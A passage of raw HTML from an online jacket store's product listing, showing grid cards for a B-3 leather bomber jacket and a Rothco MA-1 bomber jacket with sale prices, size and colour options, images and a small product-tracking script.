<div class="product type-product post-4454 status-publish first instock product_cat-bomber-jackets product_cat-b3-bomber-jacket product_cat-aviator-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/100-mission-b-3-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4454" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="4454" data-product_sku="FJ-2573" aria-label="Select options for &ldquo;100 Mission B-3 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4454" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4454" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/100-mission-b-3-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/100-mission-b-3-bomber-jacket/" title="100 Mission B-3 Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100 Mission B-3 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jacket-1.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100 Mission B-3 Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/02/100-Mission-B-3-Bomber-Jackets-1.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/100-mission-b-3-bomber-jacket/" title="100 Mission B-3 Bomber Jacket">
            100 Mission B-3 Bomber Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;475.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;285.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4454" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:285,&quot;display_regular_price&quot;:475,&quot;image&quot;:{&quot;title&quot;:&quot;100-Mission-B-3-Bomber-Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1.jpg&quot;,&quot;alt&quot;:&quot;100 Mission B-3 Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5953,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2573&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4456,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/02\/100-Mission-B-3-Bomber-Jacket-1.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Leather Material</li>
<li>Front Zipper Closure</li>
<li>Fur Collar</li>
<li>Fur Cuffs and Waistband</li>
<li>Adjustable Belt</li>
<li>One Front Pocket</li>
<li>Army Air Force Patch on Sleeve</li>
<li>Brown Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4454">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4454] = {"id":"4454","sku":"FJ-2573","price":285,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4454","sku":"FJ-2573","gpf":"woocommerce_gpf_4454","gla":"gla_4454"},"is_variable":true,"type":"variable","name":"100 Mission B-3 Bomber Jacket","category":["Bomber Jackets","B-3 Bomber Jackets","Aviator Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4454]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-3554 status-publish instock product_cat-flight-jacket product_cat-bomber-jackets product_cat-ma-1-bomber-jackets product_cat-pilot-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/rothco-ma-1-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3554" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3554" data-product_sku="FJ-2614" aria-label="Select options for &ldquo;Rothco MA-1 Bomber Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3554" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3554" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/rothco-ma-1-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/rothco-ma-1-bomber-jacket/" title="Rothco MA-1 Bomber Jacket">
    <div class="main-img">
        <img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/1-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rothco MA-1 Bomber Olive Green JacketRothco MA-1 Bomber Olive Green Pilot Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/1-4.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/1-4-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/1-4-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/2-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/2-3.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/2-3-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/2-3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/rothco-ma-1-bomber-jacket/" title="Rothco MA-1 Bomber Jacket">
            Rothco MA-1 Bomber Jacket        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span><span class="screen-reader-text">Price range: &#36;175.00 through &#36;200.00</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3554" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;rothco-ma-1-bomber-jacket-olive-green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;Rothco MA-1 Bomber Olive Green Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;,&quot;alt&quot;:&quot;Rothco MA-1 Bomber Olive Green JacketRothco MA-1 Bomber Olive Green Pilot Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:4260,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;360.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;360.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;200.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;200.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FJ-2614&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3556,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4261,4262&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/2-3.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300},{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/3-2.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/2-3.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/1-4.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;rothco-ma-1-bomber-jacket-brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:175,&quot;display_regular_price&quot;:360,&quot;image&quot;:{&quot;title&quot;:&quot;Rothco MA-1 Bomber Brown Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;,&quot;alt&quot;:&quot;Rothco MA-1 Bomber Pilot Brown Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:4263,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;360.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#036;360.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;175.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#036;175.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;FJ-2614&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/4-1.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-rothco-ma-1-bomber-jacket-brown " data-name="Rothco MA-1 Bomber Jacket Brown" title="Rothco MA-1 Bomber Jacket Brown" data-value="rothco-ma-1-bomber-jacket-brown" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/4-1-150x150.jpg" width="20" height="20" alt="Rothco MA-1 Bomber Jacket Brown" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image 